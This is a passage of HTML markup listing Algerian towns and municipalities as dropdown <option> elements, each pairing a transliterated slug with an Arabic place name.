value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر 